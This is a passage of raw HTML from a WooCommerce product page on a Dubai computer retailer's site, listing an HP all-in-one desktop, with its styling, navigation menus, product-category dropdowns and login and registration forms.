					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.contact-image-section {
  width: 100%;
  max-width: 1200px;
  margin: 0 auto 40px auto;
  padding: 40px;
  box-sizing: border-box;

  display: grid;
  grid-template-columns: repeat(3, 1fr);
  grid-template-rows: auto auto;
  gap: 20px;

  border-radius: 12px;
  box-shadow: 0 0 10px rgba(0,0,0,0.1);
  background: #fff;
}

/* Make the working hours span all 3 columns and center text */
.info-box.hours {
  grid-column: 1 / 4; /* span all 3 columns */
  text-align: center;
}

/* Each info box styling */
.info-box {
  background: #f9f9f9;
  padding: 20px;
  border-radius: 8px;
  box-shadow: 0 2px 10px rgba(0,0,0,0.05);
  font-family: 'Arial', sans-serif;
  font-size: 15px;
  color: #333;
  border: 1px solid #ddd;
}

.info-box h4 {
  margin-top: 0;
  margin-bottom: 10px;
  font-size: 18px;
  color: #222;
}

.info-box a {
  color: #0073aa;
  text-decoration: none;
}

.info-box a:hover {
  text-decoration: underline;
}

/* Responsive: stack all on small screens */
@media (max-width: 768px) {
  .contact-image-section {
    grid-template-columns: 1fr;
  }

  .info-box.hours {
    grid-column: auto;
    text-align: left;
  }
}
		</style>
		<style type="text/css" title="dynamic-css" class="options-output">.error404 .site .piko-content{background-color:#eeee22;}.site-header .header-top{border-bottom-color:#f26925;}.header-top-text .currency, .header-top-text ul > li{border-right-color:#f26925;}.top-dropdowns .currency, .top-dropdowns ul > li > a{border-left-color:#f26925;}.header-top-text ul li i,.top-dropdowns .header-dropdown > li > a > i{color:#f26925;}body:not(.header-layout-4):not(.header-layout-5) .site-header .header-main, .header-layout-3 .site-header .header-main, .header-layout-4 .site-header .header-main .menu4, .header-layout-5 .site-header .header-main .menu5{background-color:#f26925;}.site-header .header-main{border-bottom-color:#f26925;}.tools_button,.tools_button:hover,.header-dropdown.login-dropdown > a > span:not(.dropdown-text), .cart-dropdown a > i, .header-dropdown > li > a > i,.header-boxes-container li,.header-dropdown.lang .amount{color:#f26925;}.mega-menu > li:hover > a, .header-layout-4 .mega-menu > li:hover > a, .header-dropdown.cart-dropdown > a .cart-items, .header-layout-5 .mega-menu > li:hover > a,.header-layout-3 .mega-menu > li:hover > a{background-color:#f26925;}.header-layout-7 .header-search-container .btn,.dropdown.header-dropdown.btn-checkout a,.header-search-container .btn,.header-dropdown.cart-dropdown > a .badge-number{background-color:#000000;}body:not(.single-product):not(.post-type-archive-product) .page-header h1{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading body:not(.single-product):not(.post-type-archive-product) .page-header h1{opacity: 0;}.ie.wf-loading body:not(.single-product):not(.post-type-archive-product) .page-header h1{visibility: hidden;}.page-header:not(.woo-breadcrumb) .breadcrumb a:hover{color:#56cfe1;}.breadcrumb > .current, .breadcrumb .prefix, .woocommerce-breadcrumb{color:#878787;}.page-header{padding-top:40px;padding-bottom:41px;}.footer-bottom{background-color:#ffffff;}.footer-bottom, .footer .footer-bottom a:not(.scroll-top), .footer-bottom .payment-info h5, .footer-bottom .footer-menu li + li:before {color:#a8a8a8;}.footer-bottom .social-icons .social-icon:hover, .footer-bottom .social-icons .social-icon:focus{background-color:#ff6b1d;}.footer .footer-bottom a:hover, .footer .footer-bottom a:focus {color:#ff6b1d;}.footer-bottom .social-icons .social-icon {background-color:#cfcfcf;}.footer-bottom .social-icons i{color:#ffffff;}.footer-top{background-color:#fcfcfc;}.footer .footer-top .widget .widget-title {color:#555555;}.product-wrap figure .product-image + .product-image,.product-top figure, .woocommerce-product-gallery .slick-slide img, .woocommerce-product-gallery .flex-viewport,.products.products-list .product-top figure{border-top:1px solid #e9e9e9;border-bottom:1px solid #e9e9e9;border-left:1px solid #e9e9e9;border-right:1px solid #e9e9e9;}.page-header.woo-breadcrumb{background-color:#f4f4f4;}.page-header.woo-breadcrumb h1{color:#333;font-size:18px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .page-header.woo-breadcrumb h1{opacity: 0;}.ie.wf-loading .page-header.woo-breadcrumb h1{visibility: hidden;}.page-header.woo-breadcrumb{padding-top:18px;padding-bottom:18px;}.page-header.woo-single{padding-top:15px;padding-bottom:15px;}.page-header.woo-single .breadcrumb a{color:#777777;}.page-header.woo-single .breadcrumb a:hover, .page-header.woo-single .breadcrumb a:focus{color:#56cfe1;}.page-header.woo-single .breadcrumb > .current, .page-header.woo-single .breadcrumb .prefix, .page-header.woo-single .woocommerce-breadcrumb{color:#b0afaf;}body{font-family:Poppins;font-style:normal;color:#888888;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading body{opacity: 0;}.ie.wf-loading body{visibility: hidden;}h1, .h1, h2, .h2, h3, .h3, h4, .h4, h5, .h5, h6, .h6{font-family:Poppins;font-style:normal;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h1,.wf-loading  .h1,.wf-loading  h2,.wf-loading  .h2,.wf-loading  h3,.wf-loading  .h3,.wf-loading  h4,.wf-loading  .h4,.wf-loading  h5,.wf-loading  .h5,.wf-loading  h6,.wf-loading  .h6{opacity: 0;}.ie.wf-loading h1,.ie.wf-loading  .h1,.ie.wf-loading  h2,.ie.wf-loading  .h2,.ie.wf-loading  h3,.ie.wf-loading  .h3,.ie.wf-loading  h4,.ie.wf-loading  .h4,.ie.wf-loading  h5,.ie.wf-loading  .h5,.ie.wf-loading  h6,.ie.wf-loading  .h6{visibility: hidden;}h1,.h1{color:#222;font-size:28px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h1,.wf-loading .h1{opacity: 0;}.ie.wf-loading h1,.ie.wf-loading .h1{visibility: hidden;}h2,.h2{color:#222;font-size:25px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h2,.wf-loading .h2{opacity: 0;}.ie.wf-loading h2,.ie.wf-loading .h2{visibility: hidden;}h3,.h3{color:#222;font-size:22px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h3,.wf-loading .h3{opacity: 0;}.ie.wf-loading h3,.ie.wf-loading .h3{visibility: hidden;}h4,.h4{color:#222;font-size:18px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h4,.wf-loading .h4{opacity: 0;}.ie.wf-loading h4,.ie.wf-loading .h4{visibility: hidden;}h5,.h5{color:#222;font-size:16px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h5,.wf-loading .h5{opacity: 0;}.ie.wf-loading h5,.ie.wf-loading .h5{visibility: hidden;}h6,.h6{color:#222;font-size:14px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h6,.wf-loading .h6{opacity: 0;}.ie.wf-loading h6,.ie.wf-loading .h6{visibility: hidden;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='rs-plugin-settings-css' href='https://luckystardubai.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.15' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="wp-singular product-template-default single single-product postid-6853 wp-theme-xtocky theme-xtocky woocommerce woocommerce-page woocommerce-no-js yith-wcan-pro wpb-js-composer js-comp-ver-6.13.0 vc_responsive custom-compare group-blog wmpl-wrap wmpl-wrap-top-right  header-layout-4 open-top-menu offcanvas filter-active">
<div id="page" class="site">
        <div id="site-loading" style="background-color:;" class="various-8">
    <div class="loading-center">
        <div class="site-loading-center-absolute">            
                       
            
            
                            <div  class="spinner" id="spinner_four"></div>
                <div  class="spinner" id="spinner_three"></div>
                <div  class="spinner" id="spinner_two"></div>
                <div  class="spinner" id="spinner_one"></div>
                    </div>
    </div>
</div>

<div class="header-wrapper">
	<header id="header" class="site-header">
                             <div class="header-top">
                    <div class="container-fluid">
                        <div class="header-top-text"> 
                              
                             <ul>
  <li class="hidden-xs">
    <i class="fa fa-envelope-o"></i>
    <a href="mailto:shankari@luckystardubai.com">shankari@luckystardubai.com</a>
  </li>
  <li>
    TRN No: 100292745500003
  </li>
</ul>
                        </div>
                        <div class="top-dropdowns">
                                <ul class="header-dropdown top-social">
        <li><a target='_blank' href='https://www.facebook.com/'><i class='social-icon fa fa-facebook'></i></a></li><li><a target='_blank' href='https://www.twitter.com/'><i class='social-icon fa fa-twitter'></i></a></li><li><a target='_blank' href='https://www.instagram.com/'><i class='social-icon fa fa-instagram'></i></a></li>    </ul><!-- .social-icon --> 
                                <ul id="menu-top-menu" class="header-dropdown account-dropdown"><li id="menu-item-5575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5575"><a href="https://luckystardubai.com/home2/">Account</a>
<ul class="sub-menu">
	<li id="menu-item-5602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5602"><a href="https://luckystardubai.com/my-account-2/">My Account</a></li>
	<li id="menu-item-5603" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5603"><a href="https://luckystardubai.com/wishlist-2/">wishlist</a></li>
	<li id="menu-item-5601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5601"><a href="https://luckystardubai.com/checkout-2/">Checkout</a></li>
</ul>
</li>
</ul>                             
                        </div>                       
                    </div>
                </div>
             		<div class="header-main">
                    <div class="container-fluid">
                                 <div class="navbar-toggle">
            <button type="button" class="toggle-menu-mobile-button tools_button">                                                          
                <span class="sr-only">Mobile navigation</span>
                <span class="icon-line3"></span>                               
            </button>
                                     <div class="header-search-container search-dropdown-fix"><a href="javascript:void(0);" class="search-dropdown-btn"><i class="fa fa-search" aria-hidden="true"></i></a>
            <form action="https://luckystardubai.com/"  class="header-search-form piko-ajax-search-form product-results-on" method="get">    
       <input type="text" value="" placeholder="Type here..." autocomplete="off" class="form-control" name="s" id="s" required/>
       <input type="hidden" name="post_type" value="product" />
               <div class="dropdown search-dropdown">
            <div  data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" role="search">
                <select  name='product_cat' id='product_cat' class='postform'>
	<option value='0' selected='selected'>All categories</option>
	<option class="level-0" value="uncategorized">Uncategorized</option>
	<option class="level-0" value="accessories">Accessories</option>
	<option class="level-0" value="camera">Camera</option>
	<option class="level-0" value="headphone">Headphone</option>
	<option class="level-0" value="mobile">Mobile</option>
	<option class="level-1" value="lenovo-monitor">&nbsp;&nbsp;&nbsp;Lenovo- Monitor</option>
	<option class="level-0" value="monitor">Monitor</option>
	<option class="level-0" value="speaker">speaker</option>
	<option class="level-0" value="acer-laptops">Acer Laptops</option>
	<option class="level-0" value="acer-desktops">Acer Desktops</option>
	<option class="level-0" value="hp-laptops">HP-Laptops</option>
	<option class="level-0" value="hp-desktop">HP-Desktop</option>
	<option class="level-0" value="hp-monitor">HP-Monitor</option>
	<option class="level-0" value="asus-laptop">Asus-Laptop</option>
	<option class="level-0" value="asus-monitor">Asus-Monitor</option>
	<option class="level-0" value="huawei-laptops">HUAWEI LAPTOPS</option>
	<option class="level-0" value="dell-laptop">Dell Laptop</option>
	<option class="level-0" value="dell-desktop">Dell Desktop</option>
	<option class="level-0" value="dell-monitor">Dell Monitor</option>
	<option class="level-0" value="ram">RAM</option>
	<option class="level-0" value="webcam">Webcam</option>
	<option class="level-0" value="mouse">Mouse</option>
	<option class="level-0" value="printers">Printers</option>
	<option class="level-0" value="docking-stations">Docking stations</option>
	<option class="level-0" value="adapters">Adapters</option>
	<option class="level-0" value="lenovo-laptops">Lenovo Laptops</option>
	<option class="level-0" value="lenovo-desktops">Lenovo Desktops</option>
	<option class="level-0" value="external-hard-drives">External Hard Drives</option>
	<option class="level-0" value="usb-flash-drives">USB Flash Drives</option>
	<option class="level-0" value="msi-laptop">MSI-laptop</option>
	<option class="level-0" value="lenovo-workstations">Lenovo Workstations</option>
	<option class="level-0" value="server">SERVER</option>
	<option class="level-0" value="aoc-monitor">AOC Monitor</option>
	<option class="level-0" value="routers">ROUTERS</option>
	<option class="level-0" value="wifi-adapters">WIFI ADAPTERS</option>
	<option class="level-0" value="lenovo">Lenovo</option>
	<option class="level-0" value="asus">Asus</option>
	<option class="level-0" value="laptops">Laptops</option>
	<option class="level-0" value="monitors">Monitors</option>
	<option class="level-0" value="motherboard">Motherboard</option>
	<option class="level-0" value="desktops">Desktops</option>
	<option class="level-0" value="samsung">Samsung</option>
	<option class="level-0" value="hp">HP</option>
	<option class="level-0" value="logitech">Logitech</option>
	<option class="level-0" value="bags">Bags</option>
	<option class="level-0" value="tp-link">TP Link</option>
	<option class="level-0" value="keyboards-sets">Keyboards Sets</option>
	<option class="level-0" value="acer">Acer</option>
	<option class="level-0" value="huawei">Huawei</option>
	<option class="level-0" value="dell">Dell</option>
	<option class="level-0" value="apple">Apple</option>
</select>
            
            </div>    
        </div><!-- End .dropdown -->
        <button type="submit" class="btn loading"><i class="fa fa-circle-o-notch fa-spin fa-fw"></i></button>    
        <button type="submit" class="btn"><i class="fa fa-search" aria-hidden="true"></i></button>   
                <div class="piko-ajax-results-wrapper"><div class="piko-ajax-results"></div></div>
    </form>
        </div>
                     </div> 
     
			<div class="logo">
                                                <a href="https://luckystardubai.com/" style="max-width:135px">
                <img src="https://luckystardubai.com/wp-content/uploads/2023/09/logo-Dubai-01.png" alt="LUCKY STAR COMPUTERS" title="" class="site-logo-image"/>
                <img src="https://luckystardubai.com/wp-content/uploads/2023/09/logo-Dubai-01.png" alt="LUCKY STAR COMPUTERS" title="" class="site-logo-image"/>
            </a>
                                </div>
                        <div class="header">                                                          
                                        <div class="dropdowns-container">                        
            
                        <div class="header-boxes-container"><ul>
                               
                                </li>
                                <li>
                                   <i class="fa fa-phone"></i>
                                   <span>+971 50 651 5971</span>
                                   <p>Call and Whatsapp</p>
                                </li>
                            </ul></div>         <div class="header-search-container search-dropdown-fix"><a href="javascript:void(0);" class="search-dropdown-btn"><i class="fa fa-search" aria-hidden="true"></i></a>
            <form action="https://luckystardubai.com/"  class="header-search-form piko-ajax-search-form product-results-on" method="get">    
       <input type="text" value="" placeholder="Type here..." autocomplete="off" class="form-control" name="s" id="s" required/>
       <input type="hidden" name="post_type" value="product" />
               <div class="dropdown search-dropdown">
            <div  data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" role="search">
                <select  name='product_cat' id='product_cat' class='postform'>
	<option value='0' selected='selected'>All categories</option>
	<option class="level-0" value="uncategorized">Uncategorized</option>
	<option class="level-0" value="accessories">Accessories</option>
	<option class="level-0" value="camera">Camera</option>
	<option class="level-0" value="headphone">Headphone</option>
	<option class="level-0" value="mobile">Mobile</option>
	<option class="level-1" value="lenovo-monitor">&nbsp;&nbsp;&nbsp;Lenovo- Monitor</option>
	<option class="level-0" value="monitor">Monitor</option>
	<option class="level-0" value="speaker">speaker</option>
	<option class="level-0" value="acer-laptops">Acer Laptops</option>
	<option class="level-0" value="acer-desktops">Acer Desktops</option>
	<option class="level-0" value="hp-laptops">HP-Laptops</option>
	<option class="level-0" value="hp-desktop">HP-Desktop</option>
	<option class="level-0" value="hp-monitor">HP-Monitor</option>
	<option class="level-0" value="asus-laptop">Asus-Laptop</option>
	<option class="level-0" value="asus-monitor">Asus-Monitor</option>
	<option class="level-0" value="huawei-laptops">HUAWEI LAPTOPS</option>
	<option class="level-0" value="dell-laptop">Dell Laptop</option>
	<option class="level-0" value="dell-desktop">Dell Desktop</option>
	<option class="level-0" value="dell-monitor">Dell Monitor</option>
	<option class="level-0" value="ram">RAM</option>
	<option class="level-0" value="webcam">Webcam</option>
	<option class="level-0" value="mouse">Mouse</option>
	<option class="level-0" value="printers">Printers</option>
	<option class="level-0" value="docking-stations">Docking stations</option>
	<option class="level-0" value="adapters">Adapters</option>
	<option class="level-0" value="lenovo-laptops">Lenovo Laptops</option>
	<option class="level-0" value="lenovo-desktops">Lenovo Desktops</option>
	<option class="level-0" value="external-hard-drives">External Hard Drives</option>
	<option class="level-0" value="usb-flash-drives">USB Flash Drives</option>
	<option class="level-0" value="msi-laptop">MSI-laptop</option>
	<option class="level-0" value="lenovo-workstations">Lenovo Workstations</option>
	<option class="level-0" value="server">SERVER</option>
	<option class="level-0" value="aoc-monitor">AOC Monitor</option>
	<option class="level-0" value="routers">ROUTERS</option>
	<option class="level-0" value="wifi-adapters">WIFI ADAPTERS</option>
	<option class="level-0" value="lenovo">Lenovo</option>
	<option class="level-0" value="asus">Asus</option>
	<option class="level-0" value="laptops">Laptops</option>
	<option class="level-0" value="monitors">Monitors</option>
	<option class="level-0" value="motherboard">Motherboard</option>
	<option class="level-0" value="desktops">Desktops</option>
	<option class="level-0" value="samsung">Samsung</option>
	<option class="level-0" value="hp">HP</option>
	<option class="level-0" value="logitech">Logitech</option>
	<option class="level-0" value="bags">Bags</option>
	<option class="level-0" value="tp-link">TP Link</option>
	<option class="level-0" value="keyboards-sets">Keyboards Sets</option>
	<option class="level-0" value="acer">Acer</option>
	<option class="level-0" value="huawei">Huawei</option>
	<option class="level-0" value="dell">Dell</option>
	<option class="level-0" value="apple">Apple</option>
</select>
            
            </div>    
        </div><!-- End .dropdown -->
        <button type="submit" class="btn loading"><i class="fa fa-circle-o-notch fa-spin fa-fw"></i></button>    
        <button type="submit" class="btn"><i class="fa fa-search" aria-hidden="true"></i></button>   
                <div class="piko-ajax-results-wrapper"><div class="piko-ajax-results"></div></div>
    </form>
        </div>
                        <div class="dropdowns-wrapper">  
                                                                                   
                                      <div class="dropdown header-dropdown login-dropdown">
                <a href="javascript:void(0)" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                                                 <span><i class="icon-header icon-lock" aria-hidden="true"></i></span>
                                    </a>
            <div class="dropdown-menu">
                
<div id="piko-show-account" class="piko-show-account fullheight not-logged-in">
            
        <div class="piko-my-account">
            <div class="inner-my-acount">                
            <div id="piko-login-form-696fd8a45fef1" class="piko-login-form piko-my-account-form show slide">
                <span class="title">Login Form</span>
                
    		<form name="loginform" id="loginform" class="login-form" action="https://luckystardubai.com/wp-login.php" method="post">
    			
    			<div class="login-username form-group label-overlay">
                            <input type="text" name="log" id="user_login" class="input form-control" value="" required />
                            <label class="lb-user-login input-desc"><i class="input-icon icon-user" aria-hidden="true"></i>Username or email address <span class="input-required">*</span></label>
                        </div>
    			<div class="login-password form-group label-overlay">    				
    				<input type="password" name="pwd" id="user_pass" class="input form-control" value="" />
                                <label class="lb-user-pw input-desc"><i class="input-icon icon-lock2" aria-hidden="true"></i>Password <span class="input-required">*</span></label>
    			</div><!-- /.login-password -->
                <div class="login-submit form-group">
                    <button type="submit">LogIn Account</button>
    				<input type="hidden" name="redirect_to" value="https://luckystardubai.com/product/hp-aio-27-cb1126nh-core-i5-1235u-16-gb-ram-512gb-ssd-intel-iris-x-graphics-27-fhd-ips-non-touch-dos" />
    			</div><!-- /.login-submit -->
    			
                <div class="bottom-login">
    			<div class="checkbox-remember"><label class="lb-remember"><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Remember Me</label></div>
                <a class="lost-pass-link" href="https://luckystardubai.com/my-account/lost-password/" title="Forgot Your Password">Forgot Your Password</a>
                <input type="hidden" id="login-ajax-nonce" name="login-ajax-nonce" value="e441ec2fc0" /><input type="hidden" name="_wp_http_referer" value="/product/hp-aio-27-cb1126nh-core-i5-1235u-16-gb-ram-512gb-ssd-intel-iris-x-graphics-27-fhd-ips-non-touch-dos/" />
                </div><!-- /.bottom-login -->
    			
    		</form>                <span class="hr"></span>
                    <span class="no-account">Don&#039;t have account?</span>
                    <a href="#piko-register-form-696fd8a45fef4" class="piko-togoleform button">Register Now</a>
             </div><!-- /.piko-login-form -->
                                <div id="piko-register-form-696fd8a45fef4" class="piko-register-form piko-my-account-form">
                    <span class="title">Register Form</span>
                    
                    <form name="registerform" class="register-form" method="POST" >
                        <div class="form-group label-overlay">
                            <input type="text" class="form-control" id="username" name="username" />                            
                            <label class="input-desc"><i class="input-icon input-icon icon-user" aria-hidden="true"></i>Enter your username  <span class="input-required">*</span></label>
                        </div>
                        <div class="form-group label-overlay">
                            <input type="text" class="form-control" id="email-register" name="email" />                           
                            <label class="input-desc"><i class="input-icon icon-envalop2" aria-hidden="true"></i>Enter your email  <span class="input-required">*</span></label>
                        </div>
                        <div class="form-group label-overlay">
                             <input type="password" class="form-control" id="password" name="password" />
                            <label class="input-desc"><i class="input-icon icon-lock2" aria-hidden="true"></i>Enter your password <span class="input-required">*</span></label>
                        </div>
                        <div class="form-group label-overlay">
                             <input type="password" class="form-control" id="confirm-password" name="confirm-password" />
                            <label class="input-desc"><i class="input-icon icon-lock2" aria-hidden="true"></i>Enter Confirm Password <span class="input-required">*</span></label>
                        </div>
                        <div class="remember">
                            <label><input type="checkbox" name="agree" /> I Agree To The                                                                     Terms Of Use?                                                             </label>
                        </div>
                        
                        <input type="hidden" id="register-ajax-nonce" name="register-ajax-nonce" value="f807bf97cc" /><input type="hidden" name="_wp_http_referer" value="/product/hp-aio-27-cb1126nh-core-i5-1235u-16-gb-ram-512gb-ssd-intel-iris-x-graphics-27-fhd-ips-non-touch-dos/" />                        <button type="submit">Register Account</button>
                        <span class="hr"></span>
                        <a href="#piko-login-form-696fd8a45fef1" class="piko-togoleform button">Login Account</a>
                    </form><!-- /.register-form -->
                </div><!-- /piko-register-form -->
            </div><!-- /.inner-my-acount -->
        </div><!-- /.piko-my-account -->
        
    </div>
            </div><!-- End .dropdown-menu -->
        </div>     
           
                                                    
                                        <div class="dropdown header-dropdown cart-dropdown">
                <a href="javascript:void(0);" >                                        
                        <i class="icon-cart" aria-hidden="true"></i>
                        <span class="badge-number"></span>
                </a>
                            </div>
                                     
                                                    </div><!-- End .dropdowns-wrapper -->
                    </div><!-- End .dropdowns-container -->
                                                                                                                 
                        </div>
                    </div>
                    <div class="sticky-menu-header menu4 hidden-sm hidden-xs">
                        <div class="container-fluid">
                            <nav class="main-menu-wrap">
                                <div class="row">
                                        <div class="columns">
                                                <div id="main-menu">                                                
                                                                                                        <ul id="menu-primary-menu" class="main-menu mega-menu  effect-fadein subeffect-fadein-left show-arrow"><li id="nav-menu-item-5860" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  narrow "><a href="https://luckystardubai.com/" class="">Lucky Star Computer</a></li>
<li id="nav-menu-item-5883" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has-sub narrow "><h5>Brand</h5>
<div class="popup"><div class="inner" style=""><ul class="sub-menu">
	<li id="nav-menu-item-12367" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://luckystardubai.com/product-category/lenovo/" class="">Lenovo</a></li>
	<li id="nav-menu-item-12380" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://luckystardubai.com/product-category/hp/" class="">HP</a></li>
	<li id="nav-menu-item-12370" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://luckystardubai.com/product-category/asus/" class="">Asus</a></li>
	<li id="nav-menu-item-12397" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://luckystardubai.com/product-category/acer/" class="">Acer</a></li>
	<li id="nav-menu-item-12437" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://luckystardubai.com/product-category/apple/" class="">Apple</a></li>
	<li id="nav-menu-item-12402" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://luckystardubai.com/product-category/dell/" class="">Dell</a></li>
	<li id="nav-menu-item-12336" class="menu-item menu-item-type-post_type menu-item-object-page " data-cols="1"><a href="https://luckystardubai.com/lg/" class="">LG</a></li>
	<li id="nav-menu-item-12377" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://luckystardubai.com/product-category/samsung/" class="">Samsung</a></li>
	<li id="nav-menu-item-12401" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://luckystardubai.com/product-category/huawei/" class="">Huawei</a></li>
	<li id="nav-menu-item-12378" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://luckystardubai.com/product-category/logitech/" class="">Logitech</a></li>
	<li id="nav-menu-item-12332" class="menu-item menu-item-type-post_type menu-item-object-page " data-cols="1"><a href="https://luckystardubai.com/promate/" class="">Promate</a></li>
	<li id="nav-menu-item-12389" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://luckystardubai.com/product-category/tp-link/" class="">TP Link</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-12358" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has-sub narrow "><a href="https://luckystardubai.com/all-categories/" class="">All Categories</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu">
	<li id="nav-menu-item-12371" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://luckystardubai.com/product-category/laptops/" class="">Laptops</a></li>
	<li id="nav-menu-item-12372" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://luckystardubai.com/product-category/monitors/" class="">Monitors</a></li>
	<li id="nav-menu-item-12374" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://luckystardubai.com/product-category/desktops/" class="">Desktops</a></li>
	<li id="nav-menu-item-12383" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://luckystardubai.com/product-category/printers/" class="">Printers</a></li>
	<li id="nav-menu-item-12375" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://luckystardubai.com/product-category/mouse/" class="">Mouse</a></li>
	<li id="nav-menu-item-12393" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://luckystardubai.com/product-category/keyboards-sets/" class="">Keyboards Sets</a></li>
	<li id="nav-menu-item-12373" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://luckystardubai.com/product-category/motherboard/" class="">Motherboard</a></li>
	<li id="nav-menu-item-12381" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://luckystardubai.com/product-category/server/" class="">SERVER</a></li>
	<li id="nav-menu-item-12386" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://luckystardubai.com/product-category/usb-flash-drives/" class="">USB Flash Drives</a></li>
	<li id="nav-menu-item-12388" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://luckystardubai.com/product-category/routers/" class="">ROUTERS</a></li>
	<li id="nav-menu-item-12391" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://luckystardubai.com/product-category/headphone/" class="">Headphone</a></li>
	<li id="nav-menu-item-12384" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://luckystardubai.com/product-category/accessories/" class="">Accessories</a></li>
	<li id="nav-menu-item-12379" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://luckystardubai.com/product-category/bags/" class="">Bags</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-5836" class="menu-item menu-item-type-post_type menu-item-object-page  narrow "><a href="https://luckystardubai.com/about-us/" class="">About Us</a></li>
<li id="nav-menu-item-5794" class="menu-item menu-item-type-post_type menu-item-object-page  narrow "><a href="https://luckystardubai.com/contact-us/" class="">Contact Us</a></li>
</ul>                                                </div>
                                        </div>
                                </div>
                            </nav>			
                        </div>
                    </div>
		</div>
	</header>
</div><section class="page-header no-bg-img woo-single  text-left " >
                <div class="container-fluid">  <div class="breadcrumb"><nav class="woocommerce-breadcrumb" itemprop="breadcrumb"><a href="https://luckystardubai.com">Home</a><i class="icon-arrow-long-right" aria-hidden="true"></i>   &nbsp;<a href="https://luckystardubai.com/product-category/hp-desktop/">HP-Desktop</a><i class="icon-arrow-long-right" aria-hidden="true"></i>   &nbsp;HP AIO 27-cb1126nh Core™ i5-1235U / 16 GB RAM / 512GB SSD / Intel® Iris® X? Graphics / 27&#8221; FHD IPS NON TOUCH / DOS</nav></div></div></section>        <div id="piko-content"> 	<div class="site-inner container">
            <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
            <div id="content" class="site-content">
                <div class="row">        
<div id="primary" class="content-area  col-xs-12">
	<main id="main" class="site-main" role="main">
	
		
			
<div class="woocommerce-notices-wrapper"></div>
<div id="product-6853" class="left product-single product type-product post-6853 status-publish first instock product_cat-hp-desktop has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
    <div class="row ">
        
        <div class="col-sm-7 pr">
            
	
	<span class="product-label discount">-14%</span>

